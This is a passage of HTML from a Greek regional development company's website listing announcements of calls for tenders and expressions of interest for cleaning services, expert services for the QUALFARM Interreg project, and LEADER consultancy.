																			<div class="fusion-meta-info">
														
																														<div class="fusion-alignright">
									<a href="https://dimossin.gr/%ce%b1%cf%80%ce%b5%cf%85%ce%b8%ce%b5%ce%af%ce%b1%cf%82-%ce%b1%ce%bd%ce%ac%ce%b8%ce%b5%cf%83%ce%b7-%cf%84%ce%b7%cf%82-%cf%80%cf%81%ce%bf%ce%bc%ce%ae%ce%b8%ce%b5%ce%b9%ce%b1%cf%82-%ce%bc%ce%b5-%cf%84/" class="fusion-read-more">
										Περισσότερα									</a>
								</div>
													</div>
									
				
							</article>

			
											<article id="post-2957" class="fusion-post-medium-alternate  post fusion-clearfix post-2957 type-post status-publish format-standard has-post-thumbnail hentry category-uncategorized category-nea-anakoinoseis category-prokirixeis">
				
				
														<div class="fusion-date-and-formats">
						<div class="fusion-date-box">
	<span class="fusion-date">
		26	</span>
	<span class="fusion-month-year">
		01, 2023	</span>
</div>
<div class="fusion-format-box">
	<i class="fusion-icon-pen"></i>
</div>
					</div>
				
									

		<div class="fusion-flexslider flexslider fusion-flexslider-loading fusion-post-slideshow">
		<ul class="slides">
																		<li>

<div  class="fusion-image-wrapper fusion-image-size-fixed" aria-haspopup="true">
	
	
		
					<img width="320" height="202" src="https://dimossin.gr/wp-content/uploads/2021/04/DIM-320x202.jpg" class="attachment-blog-medium size-blog-medium wp-post-image" alt="" />
	

		<div class="fusion-rollover">
	<div class="fusion-rollover-content">

														<a class="fusion-rollover-link" href="https://dimossin.gr/%cf%80%cf%81%cf%8c%cf%83%ce%ba%ce%bb%ce%b7%cf%83%ce%b7-%ce%b5%ce%ba%ce%b4%ce%ae%ce%bb%cf%89%cf%83%ce%b7%cf%82-%ce%b5%ce%bd%ce%b4%ce%b9%ce%b1%cf%86%ce%ad%cf%81%ce%bf%ce%bd%cf%84%ce%bf%cf%82-%ce%b3-9/">Πρόσκληση Εκδήλωσης Ενδιαφέροντος για την επιλογή συνεργείου καθαριότητας του κτιρίου της Δημοσυνεταιριστικής Έβρος Α.Ε  με πόρους του υπομέτρου 19.4 του ΠΑΑ 2014-2020 του Τοπικού Προγράμματος CLLD Leader 2014-2020 Κεντρικού και Νοτίου Έβρου για ένα(1) έτος με δικαίωμα ανανέωσης της σύμβασης έως το τέλος του Τοπικού Προγράμματος με τους ίδιους όρους</a>
			
														
								
													<div class="fusion-rollover-sep"></div>
				
																		<a class="fusion-rollover-gallery" href="https://dimossin.gr/wp-content/uploads/2021/04/DIM.jpg" data-id="2957" data-rel="iLightbox[gallery]" data-title="DIM" data-caption="">
						Gallery					</a>
														
				
												<h4 class="fusion-rollover-title">
					<a class="fusion-rollover-title-link" href="https://dimossin.gr/%cf%80%cf%81%cf%8c%cf%83%ce%ba%ce%bb%ce%b7%cf%83%ce%b7-%ce%b5%ce%ba%ce%b4%ce%ae%ce%bb%cf%89%cf%83%ce%b7%cf%82-%ce%b5%ce%bd%ce%b4%ce%b9%ce%b1%cf%86%ce%ad%cf%81%ce%bf%ce%bd%cf%84%ce%bf%cf%82-%ce%b3-9/">
						Πρόσκληση Εκδήλωσης Ενδιαφέροντος για την επιλογή συνεργείου καθαριότητας του κτιρίου της Δημοσυνεταιριστικής Έβρος Α.Ε  με πόρους του υπομέτρου 19.4 του ΠΑΑ 2014-2020 του Τοπικού Προγράμματος CLLD Leader 2014-2020 Κεντρικού και Νοτίου Έβρου για ένα(1) έτος με δικαίωμα ανανέωσης της σύμβασης έως το τέλος του Τοπικού Προγράμματος με τους ίδιους όρους					</a>
				</h4>
			
														<div class="fusion-rollover-categories"><a href="https://dimossin.gr/category/uncategorized/" rel="tag">Uncategorized</a>, <a href="https://dimossin.gr/category/nea-anakoinoseis/" rel="tag">ΝΕΑ &amp; ΑΝΑΚΟΙΝΩΣΕΙΣ</a>, <a href="https://dimossin.gr/category/prokirixeis/" rel="tag">ΠΡΟΚΗΡΥΞΕΙΣ</a></div>					
		
				<a class="fusion-link-wrapper" href="https://dimossin.gr/%cf%80%cf%81%cf%8c%cf%83%ce%ba%ce%bb%ce%b7%cf%83%ce%b7-%ce%b5%ce%ba%ce%b4%ce%ae%ce%bb%cf%89%cf%83%ce%b7%cf%82-%ce%b5%ce%bd%ce%b4%ce%b9%ce%b1%cf%86%ce%ad%cf%81%ce%bf%ce%bd%cf%84%ce%bf%cf%82-%ce%b3-9/" aria-label="Πρόσκληση Εκδήλωσης Ενδιαφέροντος για την επιλογή συνεργείου καθαριότητας του κτιρίου της Δημοσυνεταιριστικής Έβρος Α.Ε  με πόρους του υπομέτρου 19.4 του ΠΑΑ 2014-2020 του Τοπικού Προγράμματος CLLD Leader 2014-2020 Κεντρικού και Νοτίου Έβρου για ένα(1) έτος με δικαίωμα ανανέωσης της σύμβασης έως το τέλος του Τοπικού Προγράμματος με τους ίδιους όρους"></a>
	</div>
</div>

	
</div>
</li>
																																																																														</ul>
	</div>
				
				
				
				<div class="fusion-post-content post-content">
					<h2 class="entry-title fusion-post-title"><a href="https://dimossin.gr/%cf%80%cf%81%cf%8c%cf%83%ce%ba%ce%bb%ce%b7%cf%83%ce%b7-%ce%b5%ce%ba%ce%b4%ce%ae%ce%bb%cf%89%cf%83%ce%b7%cf%82-%ce%b5%ce%bd%ce%b4%ce%b9%ce%b1%cf%86%ce%ad%cf%81%ce%bf%ce%bd%cf%84%ce%bf%cf%82-%ce%b3-9/">Πρόσκληση Εκδήλωσης Ενδιαφέροντος για την επιλογή συνεργείου καθαριότητας του κτιρίου της Δημοσυνεταιριστικής Έβρος Α.Ε  με πόρους του υπομέτρου 19.4 του ΠΑΑ 2014-2020 του Τοπικού Προγράμματος CLLD Leader 2014-2020 Κεντρικού και Νοτίου Έβρου για ένα(1) έτος με δικαίωμα ανανέωσης της σύμβασης έως το τέλος του Τοπικού Προγράμματος με τους ίδιους όρους</a></h2>
																						<p class="fusion-single-line-meta">By <span class="vcard"><span class="fn"><a href="https://dimossin.gr/author/dimossin/" title="Άρθρα του/της dimossin" rel="author">dimossin</a></span></span><span class="fusion-inline-sep">|</span><span class="updated rich-snippet-hidden">2023-01-26T11:55:06+02:00</span><span>26 Ιανουαρίου, 2023</span><span class="fusion-inline-sep">|</span><a href="https://dimossin.gr/category/uncategorized/" rel="category tag">Uncategorized</a>, <a href="https://dimossin.gr/category/nea-anakoinoseis/" rel="category tag">ΝΕΑ &amp; ΑΝΑΚΟΙΝΩΣΕΙΣ</a>, <a href="https://dimossin.gr/category/prokirixeis/" rel="category tag">ΠΡΟΚΗΡΥΞΕΙΣ</a><span class="fusion-inline-sep">|</span><span class="fusion-comments"><span>Δεν επιτρέπεται σχολιασμός<span class="screen-reader-text"> στο Πρόσκληση Εκδήλωσης Ενδιαφέροντος για την επιλογή συνεργείου καθαριότητας του κτιρίου της Δημοσυνεταιριστικής Έβρος Α.Ε  με πόρους του υπομέτρου 19.4 του ΠΑΑ 2014-2020 του Τοπικού Προγράμματος CLLD Leader 2014-2020 Κεντρικού και Νοτίου Έβρου για ένα(1) έτος με δικαίωμα ανανέωσης της σύμβασης έως το τέλος του Τοπικού Προγράμματος με τους ίδιους όρους</span></span></span></p>					
					<div class="fusion-post-content-container">
											</div>
				</div>

									<div class="fusion-clearfix"></div>
				
																			<div class="fusion-meta-info">
														
																														<div class="fusion-alignright">
									<a href="https://dimossin.gr/%cf%80%cf%81%cf%8c%cf%83%ce%ba%ce%bb%ce%b7%cf%83%ce%b7-%ce%b5%ce%ba%ce%b4%ce%ae%ce%bb%cf%89%cf%83%ce%b7%cf%82-%ce%b5%ce%bd%ce%b4%ce%b9%ce%b1%cf%86%ce%ad%cf%81%ce%bf%ce%bd%cf%84%ce%bf%cf%82-%ce%b3-9/" class="fusion-read-more">
										Περισσότερα									</a>
								</div>
													</div>
									
				
							</article>

			
											<article id="post-2949" class="fusion-post-medium-alternate  post fusion-clearfix post-2949 type-post status-publish format-standard has-post-thumbnail hentry category-nea-anakoinoseis category-prokirixeis">
				
				
														<div class="fusion-date-and-formats">
						<div class="fusion-date-box">
	<span class="fusion-date">
		24	</span>
	<span class="fusion-month-year">
		01, 2023	</span>
</div>
<div class="fusion-format-box">
	<i class="fusion-icon-pen"></i>
</div>
					</div>
				
									

		<div class="fusion-flexslider flexslider fusion-flexslider-loading fusion-post-slideshow">
		<ul class="slides">
																		<li>

<div  class="fusion-image-wrapper fusion-image-size-fixed" aria-haspopup="true">
	
	
		
					<img width="320" height="202" src="https://dimossin.gr/wp-content/uploads/2021/04/DIM-320x202.jpg" class="attachment-blog-medium size-blog-medium wp-post-image" alt="" />
	

		<div class="fusion-rollover">
	<div class="fusion-rollover-content">

														<a class="fusion-rollover-link" href="https://dimossin.gr/%cf%80%cf%81%ce%bf%cf%83%ce%ba%ce%bb%ce%b7%cf%83%ce%b7-%ce%b5%ce%ba%ce%b4%ce%b7%ce%bb%cf%89%cf%83%ce%b7%cf%83-%ce%b5%ce%bd%ce%b4%ce%b9%ce%b1%cf%86%ce%b5%cf%81%ce%bf%ce%bd%cf%84%ce%bf%cf%83-%ce%b3-8/">ΠΡΟΣΚΛΗΣΗ ΕΚΔΗΛΩΣΗΣ ΕΝΔΙΑΦΕΡΟΝΤΟΣ ΓΙΑ ΥΠΟΒΟΛΗ ΠΡΟΤΑΣΗΣ ΓΙΑ  ΣΥΝΑΨΗ  ΣΥΜΒΑΣΗΣ ΜΙΣΘΩΣΕΩΣ ΕΡΓΟΥ (Σ.Μ.Ε)</a>
			
														
								
													<div class="fusion-rollover-sep"></div>
				
																		<a class="fusion-rollover-gallery" href="https://dimossin.gr/wp-content/uploads/2021/04/DIM.jpg" data-id="2949" data-rel="iLightbox[gallery]" data-title="DIM" data-caption="">
						Gallery					</a>
														
				
												<h4 class="fusion-rollover-title">
					<a class="fusion-rollover-title-link" href="https://dimossin.gr/%cf%80%cf%81%ce%bf%cf%83%ce%ba%ce%bb%ce%b7%cf%83%ce%b7-%ce%b5%ce%ba%ce%b4%ce%b7%ce%bb%cf%89%cf%83%ce%b7%cf%83-%ce%b5%ce%bd%ce%b4%ce%b9%ce%b1%cf%86%ce%b5%cf%81%ce%bf%ce%bd%cf%84%ce%bf%cf%83-%ce%b3-8/">
						ΠΡΟΣΚΛΗΣΗ ΕΚΔΗΛΩΣΗΣ ΕΝΔΙΑΦΕΡΟΝΤΟΣ ΓΙΑ ΥΠΟΒΟΛΗ ΠΡΟΤΑΣΗΣ ΓΙΑ  ΣΥΝΑΨΗ  ΣΥΜΒΑΣΗΣ ΜΙΣΘΩΣΕΩΣ ΕΡΓΟΥ (Σ.Μ.Ε)					</a>
				</h4>
			
														<div class="fusion-rollover-categories"><a href="https://dimossin.gr/category/nea-anakoinoseis/" rel="tag">ΝΕΑ &amp; ΑΝΑΚΟΙΝΩΣΕΙΣ</a>, <a href="https://dimossin.gr/category/prokirixeis/" rel="tag">ΠΡΟΚΗΡΥΞΕΙΣ</a></div>					
		
				<a class="fusion-link-wrapper" href="https://dimossin.gr/%cf%80%cf%81%ce%bf%cf%83%ce%ba%ce%bb%ce%b7%cf%83%ce%b7-%ce%b5%ce%ba%ce%b4%ce%b7%ce%bb%cf%89%cf%83%ce%b7%cf%83-%ce%b5%ce%bd%ce%b4%ce%b9%ce%b1%cf%86%ce%b5%cf%81%ce%bf%ce%bd%cf%84%ce%bf%cf%83-%ce%b3-8/" aria-label="ΠΡΟΣΚΛΗΣΗ ΕΚΔΗΛΩΣΗΣ ΕΝΔΙΑΦΕΡΟΝΤΟΣ ΓΙΑ ΥΠΟΒΟΛΗ ΠΡΟΤΑΣΗΣ ΓΙΑ  ΣΥΝΑΨΗ  ΣΥΜΒΑΣΗΣ ΜΙΣΘΩΣΕΩΣ ΕΡΓΟΥ (Σ.Μ.Ε)"></a>
	</div>
</div>

	
</div>
</li>
																																																																														</ul>
	</div>
				
				
				
				<div class="fusion-post-content post-content">
					<h2 class="entry-title fusion-post-title"><a href="https://dimossin.gr/%cf%80%cf%81%ce%bf%cf%83%ce%ba%ce%bb%ce%b7%cf%83%ce%b7-%ce%b5%ce%ba%ce%b4%ce%b7%ce%bb%cf%89%cf%83%ce%b7%cf%83-%ce%b5%ce%bd%ce%b4%ce%b9%ce%b1%cf%86%ce%b5%cf%81%ce%bf%ce%bd%cf%84%ce%bf%cf%83-%ce%b3-8/">ΠΡΟΣΚΛΗΣΗ ΕΚΔΗΛΩΣΗΣ ΕΝΔΙΑΦΕΡΟΝΤΟΣ ΓΙΑ ΥΠΟΒΟΛΗ ΠΡΟΤΑΣΗΣ ΓΙΑ  ΣΥΝΑΨΗ  ΣΥΜΒΑΣΗΣ ΜΙΣΘΩΣΕΩΣ ΕΡΓΟΥ (Σ.Μ.Ε)</a></h2>
																						<p class="fusion-single-line-meta">By <span class="vcard"><span class="fn"><a href="https://dimossin.gr/author/dimossin/" title="Άρθρα του/της dimossin" rel="author">dimossin</a></span></span><span class="fusion-inline-sep">|</span><span class="updated rich-snippet-hidden">2023-01-24T14:31:15+02:00</span><span>24 Ιανουαρίου, 2023</span><span class="fusion-inline-sep">|</span><a href="https://dimossin.gr/category/nea-anakoinoseis/" rel="category tag">ΝΕΑ &amp; ΑΝΑΚΟΙΝΩΣΕΙΣ</a>, <a href="https://dimossin.gr/category/prokirixeis/" rel="category tag">ΠΡΟΚΗΡΥΞΕΙΣ</a><span class="fusion-inline-sep">|</span><span class="fusion-comments"><span>Δεν επιτρέπεται σχολιασμός<span class="screen-reader-text"> στο ΠΡΟΣΚΛΗΣΗ ΕΚΔΗΛΩΣΗΣ ΕΝΔΙΑΦΕΡΟΝΤΟΣ ΓΙΑ ΥΠΟΒΟΛΗ ΠΡΟΤΑΣΗΣ ΓΙΑ  ΣΥΝΑΨΗ  ΣΥΜΒΑΣΗΣ ΜΙΣΘΩΣΕΩΣ ΕΡΓΟΥ (Σ.Μ.Ε)</span></span></span></p>					
					<div class="fusion-post-content-container">
											</div>
				</div>

									<div class="fusion-clearfix"></div>
				
																			<div class="fusion-meta-info">
														
																														<div class="fusion-alignright">
									<a href="https://dimossin.gr/%cf%80%cf%81%ce%bf%cf%83%ce%ba%ce%bb%ce%b7%cf%83%ce%b7-%ce%b5%ce%ba%ce%b4%ce%b7%ce%bb%cf%89%cf%83%ce%b7%cf%83-%ce%b5%ce%bd%ce%b4%ce%b9%ce%b1%cf%86%ce%b5%cf%81%ce%bf%ce%bd%cf%84%ce%bf%cf%83-%ce%b3-8/" class="fusion-read-more">
										Περισσότερα									</a>
								</div>
													</div>
									
				
							</article>

			
											<article id="post-2928" class="fusion-post-medium-alternate  post fusion-clearfix post-2928 type-post status-publish format-standard has-post-thumbnail hentry category-nea-anakoinoseis category-prokirixeis">
				
				
														<div class="fusion-date-and-formats">
						<div class="fusion-date-box">
	<span class="fusion-date">
		16	</span>
	<span class="fusion-month-year">
		12, 2022	</span>
</div>
<div class="fusion-format-box">
	<i class="fusion-icon-pen"></i>
</div>
					</div>
				
									

		<div class="fusion-flexslider flexslider fusion-flexslider-loading fusion-post-slideshow">
		<ul class="slides">
																		<li>

<div  class="fusion-image-wrapper fusion-image-size-fixed" aria-haspopup="true">
	
	
		
					<img width="320" height="202" src="https://dimossin.gr/wp-content/uploads/2022/11/logo-QUALFARM-320x202.png" class="attachment-blog-medium size-blog-medium wp-post-image" alt="" srcset="https://dimossin.gr/wp-content/uploads/2022/11/logo-QUALFARM-320x202.png 320w, https://dimossin.gr/wp-content/uploads/2022/11/logo-QUALFARM-700x441.png 700w" sizes="(max-width: 320px) 100vw, 320px" />
	

		<div class="fusion-rollover">
	<div class="fusion-rollover-content">

														<a class="fusion-rollover-link" href="https://dimossin.gr/%cf%80%cf%81%cf%8c%cf%83%ce%ba%ce%bb%ce%b7%cf%83%ce%b7-%cf%85%cf%80%ce%bf%ce%b2%ce%bf%ce%bb%ce%ae%cf%82-%cf%80%cf%81%ce%bf%cf%83%cf%86%ce%bf%cf%81%cf%8e%ce%bd-%ce%b3%ce%b9%ce%b1-%cf%84%ce%b7%ce%bd-2/">Πρόσκληση υποβολής προσφορών για την απευθείας ανάθεση της σύμβασης παροχής γενικών υπηρεσιών με τίτλο «Υπηρεσίες Εμπειρογνωμοσύνης» των παραδοτέων 1.2.4, 2.2.1, 2.2.2, 2.2.3, 5.2.2, 6.2.1 και 6.2.4 στα πλαίσια του έργου  « Support of Entrepreneurship in the Field of In-House Processing of Quality Farm Products in the Districts of Evros, Haskovo, Smolyan and Kardzhali» με ακρωνύμιο QUALFARM  που χρηματοδοτείται από το Πρόγραμμα  Συνεργασίας “INTERREGV-A Ελλάδα- Βουλγαρία 2014-2020”.</a>
			
														
								
													<div class="fusion-rollover-sep"></div>
				
																		<a class="fusion-rollover-gallery" href="https://dimossin.gr/wp-content/uploads/2022/11/logo-QUALFARM.png" data-id="2928" data-rel="iLightbox[gallery]" data-title="logo-QUALFARM" data-caption="">
						Gallery					</a>
														
				
												<h4 class="fusion-rollover-title">
					<a class="fusion-rollover-title-link" href="https://dimossin.gr/%cf%80%cf%81%cf%8c%cf%83%ce%ba%ce%bb%ce%b7%cf%83%ce%b7-%cf%85%cf%80%ce%bf%ce%b2%ce%bf%ce%bb%ce%ae%cf%82-%cf%80%cf%81%ce%bf%cf%83%cf%86%ce%bf%cf%81%cf%8e%ce%bd-%ce%b3%ce%b9%ce%b1-%cf%84%ce%b7%ce%bd-2/">
						Πρόσκληση υποβολής προσφορών για την απευθείας ανάθεση της σύμβασης παροχής γενικών υπηρεσιών με τίτλο «Υπηρεσίες Εμπειρογνωμοσύνης» των παραδοτέων 1.2.4, 2.2.1, 2.2.2, 2.2.3, 5.2.2, 6.2.1 και 6.2.4 στα πλαίσια του έργου  « Support of Entrepreneurship in the Field of In-House Processing of Quality Farm Products in the Districts of Evros, Haskovo, Smolyan and Kardzhali» με ακρωνύμιο QUALFARM  που χρηματοδοτείται από το Πρόγραμμα  Συνεργασίας “INTERREGV-A Ελλάδα- Βουλγαρία 2014-2020”.					</a>
				</h4>
			
														<div class="fusion-rollover-categories"><a href="https://dimossin.gr/category/nea-anakoinoseis/" rel="tag">ΝΕΑ &amp; ΑΝΑΚΟΙΝΩΣΕΙΣ</a>, <a href="https://dimossin.gr/category/prokirixeis/" rel="tag">ΠΡΟΚΗΡΥΞΕΙΣ</a></div>					
		
				<a class="fusion-link-wrapper" href="https://dimossin.gr/%cf%80%cf%81%cf%8c%cf%83%ce%ba%ce%bb%ce%b7%cf%83%ce%b7-%cf%85%cf%80%ce%bf%ce%b2%ce%bf%ce%bb%ce%ae%cf%82-%cf%80%cf%81%ce%bf%cf%83%cf%86%ce%bf%cf%81%cf%8e%ce%bd-%ce%b3%ce%b9%ce%b1-%cf%84%ce%b7%ce%bd-2/" aria-label="Πρόσκληση υποβολής προσφορών για την απευθείας ανάθεση της σύμβασης παροχής γενικών υπηρεσιών με τίτλο «Υπηρεσίες Εμπειρογνωμοσύνης» των παραδοτέων 1.2.4, 2.2.1, 2.2.2, 2.2.3, 5.2.2, 6.2.1 και 6.2.4 στα πλαίσια του έργου  « Support of Entrepreneurship in the Field of In-House Processing of Quality Farm Products in the Districts of Evros, Haskovo, Smolyan and Kardzhali» με ακρωνύμιο QUALFARM  που χρηματοδοτείται από το Πρόγραμμα  Συνεργασίας “INTERREGV-A Ελλάδα- Βουλγαρία 2014-2020”."></a>
	</div>
</div>

	
</div>
</li>
																																																																														</ul>
	</div>
				
				
				
				<div class="fusion-post-content post-content">
					<h2 class="entry-title fusion-post-title"><a href="https://dimossin.gr/%cf%80%cf%81%cf%8c%cf%83%ce%ba%ce%bb%ce%b7%cf%83%ce%b7-%cf%85%cf%80%ce%bf%ce%b2%ce%bf%ce%bb%ce%ae%cf%82-%cf%80%cf%81%ce%bf%cf%83%cf%86%ce%bf%cf%81%cf%8e%ce%bd-%ce%b3%ce%b9%ce%b1-%cf%84%ce%b7%ce%bd-2/">Πρόσκληση υποβολής προσφορών για την απευθείας ανάθεση της σύμβασης παροχής γενικών υπηρεσιών με τίτλο «Υπηρεσίες Εμπειρογνωμοσύνης» των παραδοτέων 1.2.4, 2.2.1, 2.2.2, 2.2.3, 5.2.2, 6.2.1 και 6.2.4 στα πλαίσια του έργου  « Support of Entrepreneurship in the Field of In-House Processing of Quality Farm Products in the Districts of Evros, Haskovo, Smolyan and Kardzhali» με ακρωνύμιο QUALFARM  που χρηματοδοτείται από το Πρόγραμμα  Συνεργασίας “INTERREGV-A Ελλάδα- Βουλγαρία 2014-2020”.</a></h2>
																						<p class="fusion-single-line-meta">By <span class="vcard"><span class="fn"><a href="https://dimossin.gr/author/dimossin/" title="Άρθρα του/της dimossin" rel="author">dimossin</a></span></span><span class="fusion-inline-sep">|</span><span class="updated rich-snippet-hidden">2022-12-16T12:52:14+02:00</span><span>16 Δεκεμβρίου, 2022</span><span class="fusion-inline-sep">|</span><a href="https://dimossin.gr/category/nea-anakoinoseis/" rel="category tag">ΝΕΑ &amp; ΑΝΑΚΟΙΝΩΣΕΙΣ</a>, <a href="https://dimossin.gr/category/prokirixeis/" rel="category tag">ΠΡΟΚΗΡΥΞΕΙΣ</a><span class="fusion-inline-sep">|</span><span class="fusion-comments"><span>Δεν επιτρέπεται σχολιασμός<span class="screen-reader-text"> στο Πρόσκληση υποβολής προσφορών για την απευθείας ανάθεση της σύμβασης παροχής γενικών υπηρεσιών με τίτλο «Υπηρεσίες Εμπειρογνωμοσύνης» των παραδοτέων 1.2.4, 2.2.1, 2.2.2, 2.2.3, 5.2.2, 6.2.1 και 6.2.4 στα πλαίσια του έργου  « Support of Entrepreneurship in the Field of In-House Processing of Quality Farm Products in the Districts of Evros, Haskovo, Smolyan and Kardzhali» με ακρωνύμιο QUALFARM  που χρηματοδοτείται από το Πρόγραμμα  Συνεργασίας “INTERREGV-A Ελλάδα- Βουλγαρία 2014-2020”.</span></span></span></p>					
					<div class="fusion-post-content-container">
											</div>
				</div>

									<div class="fusion-clearfix"></div>
				
																			<div class="fusion-meta-info">
														
																														<div class="fusion-alignright">
									<a href="https://dimossin.gr/%cf%80%cf%81%cf%8c%cf%83%ce%ba%ce%bb%ce%b7%cf%83%ce%b7-%cf%85%cf%80%ce%bf%ce%b2%ce%bf%ce%bb%ce%ae%cf%82-%cf%80%cf%81%ce%bf%cf%83%cf%86%ce%bf%cf%81%cf%8e%ce%bd-%ce%b3%ce%b9%ce%b1-%cf%84%ce%b7%ce%bd-2/" class="fusion-read-more">
										Περισσότερα									</a>
								</div>
													</div>
									
				
							</article>

			
											<article id="post-2924" class="fusion-post-medium-alternate  post fusion-clearfix post-2924 type-post status-publish format-standard has-post-thumbnail hentry category-nea-anakoinoseis category-prokirixeis">
				
				
														<div class="fusion-date-and-formats">
						<div class="fusion-date-box">
	<span class="fusion-date">
		16	</span>
	<span class="fusion-month-year">
		12, 2022	</span>
</div>
<div class="fusion-format-box">
	<i class="fusion-icon-pen"></i>
</div>
					</div>
				
									

		<div class="fusion-flexslider flexslider fusion-flexslider-loading fusion-post-slideshow">
		<ul class="slides">
																		<li>

<div  class="fusion-image-wrapper fusion-image-size-fixed" aria-haspopup="true">
	
	
		
					<img width="320" height="202" src="https://dimossin.gr/wp-content/uploads/2021/04/DIM-320x202.jpg" class="attachment-blog-medium size-blog-medium wp-post-image" alt="" />
	

		<div class="fusion-rollover">
	<div class="fusion-rollover-content">

														<a class="fusion-rollover-link" href="https://dimossin.gr/%cf%80%cf%81%ce%bf%cf%83%ce%ba%ce%bb%ce%b7%cf%83%ce%b7-%ce%b3%ce%b9%ce%b1-%cf%85%cf%80%ce%bf%ce%b2%ce%bf%ce%bb%ce%b7-%cf%80%cf%81%ce%bf%cf%83%cf%86%ce%bf%cf%81%ce%b1%cf%83-%ce%b3%ce%b9%ce%b1-%cf%84/">ΠΡΟΣΚΛΗΣΗ ΓΙΑ ΥΠΟΒΟΛΗ ΠΡΟΣΦΟΡΑΣ  Για την παροχή υπηρεσιών συμβούλου της Αναπτυξιακής Εταιρείας  Δημοσυνεταιριστικής Έβρος Α.Ε στο πλαίσιο της Πρόσκλησης του Υπουργείου Αγροτικής Ανάπτυξης &#038; Τροφίμων με τίτλο ‘’Επιλογή στρατηγικών τοπικής ανάπτυξης με Πρωτοβουλία Τοπικών Κοινοτήτων στο πλαίσιο της παρέμβασης «Στήριξη για Τοπική Ανάπτυξη μέσω του LEADER (ΤΑΠΤοΚ – Τοπική Ανάπτυξη με Πρωτοβουλία Τοπικών Κοινοτήτων)» του Στρατηγικού Σχεδίου της Κοινής Αγροτικής Πολιτικής 2023-2027’’»</a>
			
														
								
													<div class="fusion-rollover-sep"></div>
				
																		<a class="fusion-rollover-gallery" href="https://dimossin.gr/wp-content/uploads/2021/04/DIM.jpg" data-id="2924" data-rel="iLightbox[gallery]" data-title="DIM" data-caption="">
						Gallery					</a>
														
				
												<h4 class="fusion-rollover-title">
					<a class="fusion-rollover-title-link" href="https://dimossin.gr/%cf%80%cf%81%ce%bf%cf%83%ce%ba%ce%bb%ce%b7%cf%83%ce%b7-%ce%b3%ce%b9%ce%b1-%cf%85%cf%80%ce%bf%ce%b2%ce%bf%ce%bb%ce%b7-%cf%80%cf%81%ce%bf%cf%83%cf%86%ce%bf%cf%81%ce%b1%cf%83-%ce%b3%ce%b9%ce%b1-%cf%84/">
						ΠΡΟΣΚΛΗΣΗ ΓΙΑ ΥΠΟΒΟΛΗ ΠΡΟΣΦΟΡΑΣ  Για την παροχή υπηρεσιών συμβούλου της Αναπτυξιακής Εταιρείας  Δημοσυνεταιριστικής Έβρος Α.Ε στο πλαίσιο της Πρόσκλησης του Υπουργείου Αγροτικής Ανάπτυξης &#038; Τροφίμων με τίτλο ‘’Επιλογή στρατηγικών τοπικής ανάπτυξης με Πρωτοβουλία Τοπικών Κοινοτήτων στο πλαίσιο της παρέμβασης «Στήριξη για Τοπική Ανάπτυξη μέσω του LEADER (ΤΑΠΤοΚ – Τοπική Ανάπτυξη με Πρωτοβουλία Τοπικών Κοινοτήτων)» του Στρατηγικού Σχεδίου της Κοινής Αγροτικής Πολιτικής 2023-2027’’»					</a>
				</h4>
			
														<div class="fusion-rollover-categories"><a href="https://dimossin.gr/category/nea-anakoinoseis/" rel="tag">ΝΕΑ &amp; ΑΝΑΚΟΙΝΩΣΕΙΣ</a>, <a href="https://dimossin.gr/category/prokirixeis/" rel="tag">ΠΡΟΚΗΡΥΞΕΙΣ</a></div>					
		
				<a class="fusion-link-wrapper" href="https://dimossin.gr/%cf%80%cf%81%ce%bf%cf%83%ce%ba%ce%bb%ce%b7%cf%83%ce%b7-%ce%b3%ce%b9%ce%b1-%cf%85%cf%80%ce%bf%ce%b2%ce%bf%ce%bb%ce%b7-%cf%80%cf%81%ce%bf%cf%83%cf%86%ce%bf%cf%81%ce%b1%cf%83-%ce%b3%ce%b9%ce%b1-%cf%84/" aria-label="ΠΡΟΣΚΛΗΣΗ ΓΙΑ ΥΠΟΒΟΛΗ ΠΡΟΣΦΟΡΑΣ  Για την παροχή υπηρεσιών συμβούλου της Αναπτυξιακής Εταιρείας  Δημοσυνεταιριστικής Έβρος Α.Ε στο πλαίσιο της Πρόσκλησης του Υπουργείου Αγροτικής Ανάπτυξης &#038; Τροφίμων με τίτλο ‘’Επιλογή στρατηγικών τοπικής ανάπτυξης με Πρωτοβουλία Τοπικών Κοινοτήτων στο πλαίσιο της παρέμβασης «Στήριξη για Τοπική Ανάπτυξη μέσω του LEADER (ΤΑΠΤοΚ – Τοπική Ανάπτυξη με Πρωτοβουλία Τοπικών Κοινοτήτων)» του Στρατηγικού Σχεδίου της Κοινής Αγροτικής Πολιτικής 2023-2027’’»"></a>
	</div>
</div>

	
</div>
</li>
																																																																														</ul>
	</div>
				
				
				
				<div class="fusion-post-content post-content">
					<h2 class="entry-title fusion-post-title"><a href="https://dimossin.gr/%cf%80%cf%81%ce%bf%cf%83%ce%ba%ce%bb%ce%b7%cf%83%ce%b7-%ce%b3%ce%b9%ce%b1-%cf%85%cf%80%ce%bf%ce%b2%ce%bf%ce%bb%ce%b7-%cf%80%cf%81%ce%bf%cf%83%cf%86%ce%bf%cf%81%ce%b1%cf%83-%ce%b3%ce%b9%ce%b1-%cf%84/">ΠΡΟΣΚΛΗΣΗ ΓΙΑ ΥΠΟΒΟΛΗ ΠΡΟΣΦΟΡΑΣ  Για την παροχή υπηρεσιών συμβούλου της Αναπτυξιακής Εταιρείας  Δημοσυνεταιριστικής Έβρος Α.Ε στο πλαίσιο της Πρόσκλησης του Υπουργείου Αγροτικής Ανάπτυξης &#038; Τροφίμων με τίτλο ‘’Επιλογή στρατηγικών τοπικής ανάπτυξης με Πρωτοβουλία Τοπικών Κοινοτήτων στο πλαίσιο της παρέμβασης «Στήριξη για Τοπική Ανάπτυξη μέσω του LEADER (ΤΑΠΤοΚ – Τοπική Ανάπτυξη με Πρωτοβουλία Τοπικών Κοινοτήτων)» του Στρατηγικού Σχεδίου της Κοινής Αγροτικής Πολιτικής 2023-2027’’»</a></h2>
